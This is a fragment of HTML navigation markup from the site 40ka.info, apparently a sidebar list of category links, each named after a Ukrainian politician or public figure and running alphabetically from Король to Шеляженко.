	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
